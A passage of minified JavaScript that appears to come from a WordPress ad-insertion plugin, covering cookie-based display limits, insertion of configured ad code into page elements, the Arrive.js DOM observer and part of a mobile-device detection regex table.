b="max imp. reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing i");ai_set_cookie(a,"i","");b[a].hasOwnProperty("c")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("ipt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].it-g,0<d))return ai_debug_cookie_status=b="max imp. per time reached ("+Math.round(1E4*d/24/
3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if("c"==c){g="";e=document.querySelectorAll('span[data-ai-block="'+a+'"]')[0];"aiHash"in e.dataset&&(g=e.dataset.aiHash);e="";b[a].hasOwnProperty("h")&&(e=b[a].h);f&&console.log("AI CHECK block",a,"c cookie hash",e,"code hash",g);if(0==b[a][c]&&e==g)return ai_debug_cookie_status=b="max clicks reached",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;if(0>b[a][c]&&e==g){d=new Date;d=-b[a][c]-Math.round(d.getTime()/
1E3);if(0<d)return ai_debug_cookie_status=b="max clicks reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1;f&&console.log("AI CHECK block",a,"removing c");ai_set_cookie(a,"c","");b[a].hasOwnProperty("i")||b[a].hasOwnProperty("x")||(f&&console.log("AI CHECK block",a,"cookie h removed"),ai_set_cookie(a,"h",""))}}if("cpt"==c&&0==b[a][c]&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b[a].ct-g,0<d))return ai_debug_cookie_status=b="max clicks per time reached ("+
Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK block",a,b),f&&console.log(""),!1}if(b.hasOwnProperty("G")&&b.G.hasOwnProperty("cpt")&&0==b.G.cpt&&(d=new Date,g=Math.round(d.getTime()/1E3),d=b.G.ct-g,0<d))return ai_debug_cookie_status=b="max global clicks per time reached ("+Math.round(1E4*d/24/3600)/1E4+" days = "+d+" s)",f&&console.log("AI CHECK GLOBAL",b),f&&console.log(""),!1}ai_debug_cookie_status="OK";f&&console.log("AI CHECK block",a,"OK");f&&console.log("");return!0};
ai_check_and_insert_block=function(a,f){var b="undefined"!==typeof ai_debugging;if(null==a)return!0;var c=document.getElementsByClassName(f);if(c.length){c=c[0];var g=c.closest("."+ai_block_class_def),e=ai_check_block(a);!e&&0!=parseInt(c.getAttribute("limits-fallback"))&&c.hasAttribute("data-fallback-code")&&(b&&console.log("AI CHECK FAILED, INSERTING FALLBACK BLOCK",c.getAttribute("limits-fallback")),c.setAttribute("data-code",c.getAttribute("data-fallback-code")),null!=g&&g.hasAttribute("data-ai")&&
c.hasAttribute("fallback-tracking")&&c.hasAttribute("fallback_level")&&g.setAttribute("data-ai-"+c.getAttribute("fallback_level"),c.getAttribute("fallback-tracking")),e=!0);c.removeAttribute("data-selector");e?(ai_insert_code(c),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position="")))):(b=c.closest("div[data-ai]"),
null!=b&&"undefined"!=typeof b.getAttribute("data-ai")&&(e=JSON.parse(b64d(b.getAttribute("data-ai"))),"undefined"!==typeof e&&e.constructor===Array&&(e[1]="",b.setAttribute("data-ai",b64e(JSON.stringify(e))))),g&&(b=g.querySelectorAll(".ai-debug-block"),b.length&&(g.classList.remove("ai-list-block"),g.classList.remove("ai-list-block-ip"),g.classList.remove("ai-list-block-filter"),g.style.visibility="",g.classList.contains("ai-remove-position")&&(g.style.position=""))));c.classList.remove(f)}c=document.querySelectorAll("."+
f+"-dbg");g=0;for(b=c.length;g<b;g++)e=c[g],e.querySelector(".ai-status").textContent=ai_debug_cookie_status,e.querySelector(".ai-cookie-data").textContent=ai_get_cookie_text(a),e.classList.remove(f+"-dbg")};ai_load_cookie=function(){var a="undefined"!==typeof ai_debugging,f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={},a&&console.log("AI COOKIE NOT PRESENT"));a&&console.log("AI COOKIE LOAD",f);return f};ai_set_cookie=function(a,f,b){var c="undefined"!==typeof ai_debugging;c&&console.log("AI COOKIE SET block:",
a,"property:",f,"value:",b);var g=ai_load_cookie();if(""===b){if(g.hasOwnProperty(a)){delete g[a][f];a:{f=g[a];for(e in f)if(f.hasOwnProperty(e)){var e=!1;break a}e=!0}e&&delete g[a]}}else g.hasOwnProperty(a)||(g[a]={}),g[a][f]=b;0===Object.keys(g).length&&g.constructor===Object?(AiCookies.remove("aiBLOCKS"),c&&console.log("AI COOKIE REMOVED")):AiCookies.set("aiBLOCKS",JSON.stringify(g),{expires:365,path:"/"});if(c)if(a=m(AiCookies.get("aiBLOCKS")),"undefined"!=typeof a){console.log("AI COOKIE NEW",
a);console.log("AI COOKIE DATA:");for(var d in a){for(var h in a[d])"x"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"closed for",c,"s = ",Math.round(1E4*c/3600/24)/1E4,"days")):"d"==h?console.log("  BLOCK",d,"delayed for",a[d][h],"pageviews"):"e"==h?console.log("  BLOCK",d,"show every",a[d][h],"pageviews"):"i"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,a[d][h],"impressions until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max impressions, closed for",
c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):"ipt"==h?console.log("  BLOCK",d,a[d][h],"impressions until limit per time period"):"it"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"impressions limit expiration in",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"c"==h?(e=a[d][h],0<=e?console.log("  BLOCK",d,e,"clicks until limit"):(c=new Date,c=-e-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"max clicks, closed for",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days"))):
"cpt"==h?console.log("  BLOCK",d,a[d][h],"clicks until limit per time period"):"ct"==h?(c=new Date,c=a[d][h]-Math.round(c.getTime()/1E3),console.log("  BLOCK",d,"clicks limit expiration in ",c,"s =",Math.round(1E4*c/3600/24)/1E4,"days")):"h"==h?console.log("  BLOCK",d,"hash",a[d][h]):console.log("      ?:",d,":",h,a[d][h]);console.log("")}}else console.log("AI COOKIE NOT PRESENT");return g};ai_get_cookie_text=function(a){var f=m(AiCookies.get("aiBLOCKS"));null==f&&(f={});var b="";f.hasOwnProperty("G")&&
(b="G["+JSON.stringify(f.G).replace(/"/g,"").replace("{","").replace("}","")+"] ");var c="";f.hasOwnProperty(a)&&(c=JSON.stringify(f[a]).replace(/"/g,"").replace("{","").replace("}",""));return b+c}};
var ai_insertion_js=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_insertion_js){ai_insert=function(a,h,l){if(-1!=h.indexOf(":eq("))if(window.jQuery&&window.jQuery.fn)var n=jQuery(h);else{console.error("AI INSERT USING jQuery QUERIES:",h,"- jQuery not found");return}else n=document.querySelectorAll(h);for(var u=0,y=n.length;u<y;u++){var d=n[u];selector_string=d.hasAttribute("id")?"#"+d.getAttribute("id"):d.hasAttribute("class")?"."+d.getAttribute("class").replace(RegExp(" ","g"),"."):"";var w=document.createElement("div");w.innerHTML=l;
var m=w.getElementsByClassName("ai-selector-counter")[0];null!=m&&(m.innerText=u+1);m=w.getElementsByClassName("ai-debug-name ai-main")[0];if(null!=m){var r=a.toUpperCase();"undefined"!=typeof ai_front&&("before"==a?r=ai_front.insertion_before:"after"==a?r=ai_front.insertion_after:"prepend"==a?r=ai_front.insertion_prepend:"append"==a?r=ai_front.insertion_append:"replace-content"==a?r=ai_front.insertion_replace_content:"replace-element"==a&&(r=ai_front.insertion_replace_element));-1==selector_string.indexOf(".ai-viewports")&&
(m.innerText=r+" "+h+" ("+d.tagName.toLowerCase()+selector_string+")")}m=document.createRange();try{var v=m.createContextualFragment(w.innerHTML)}catch(t){}"before"==a?d.parentNode.insertBefore(v,d):"after"==a?d.parentNode.insertBefore(v,d.nextSibling):"prepend"==a?d.insertBefore(v,d.firstChild):"append"==a?d.insertBefore(v,null):"replace-content"==a?(d.innerHTML="",d.insertBefore(v,null)):"replace-element"==a&&(d.parentNode.insertBefore(v,d),d.parentNode.removeChild(d));z()}};ai_insert_code=function(a){function h(m,
r){return null==m?!1:m.classList?m.classList.contains(r):-1<(" "+m.className+" ").indexOf(" "+r+" ")}function l(m,r){null!=m&&(m.classList?m.classList.add(r):m.className+=" "+r)}function n(m,r){null!=m&&(m.classList?m.classList.remove(r):m.className=m.className.replace(new RegExp("(^|\\b)"+r.split(" ").join("|")+"(\\b|$)","gi")," "))}if("undefined"!=typeof a){var u=!1;if(h(a,"no-visibility-check")||a.offsetWidth||a.offsetHeight||a.getClientRects().length){u=a.getAttribute("data-code");var y=a.getAttribute("data-insertion-position"),
d=a.getAttribute("data-selector");if(null!=u)if(null!=y&&null!=d){if(-1!=d.indexOf(":eq(")?window.jQuery&&window.jQuery.fn&&jQuery(d).length:document.querySelectorAll(d).length)ai_insert(y,d,b64d(u)),n(a,"ai-viewports")}else{y=document.createRange();try{var w=y.createContextualFragment(b64d(u))}catch(m){}a.parentNode.insertBefore(w,a.nextSibling);n(a,"ai-viewports")}u=!0}else w=a.previousElementSibling,h(w,"ai-debug-bar")&&h(w,"ai-debug-script")&&(n(w,"ai-debug-script"),l(w,"ai-debug-viewport-invisible")),
n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia 